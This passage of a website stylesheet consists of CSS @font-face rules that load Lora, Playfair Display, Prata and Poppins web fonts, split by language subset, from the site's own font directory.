  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqB2nOeZ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqF2nOeZ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92nA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq1umA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq1umA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq1umA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq1umA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq1umA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq1umA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPY_Q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPY_Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPY_Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWCCm7JLQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWLCm7JLQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWACm7JLQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqJ2nOeZ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqt2nOeZ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFotN2nOeZ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFosF2nOeZ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqB2nOeZ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqF2nOeZ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92nA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq1umA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq1umA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq1umA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq1umA.woff2) format('woff2');
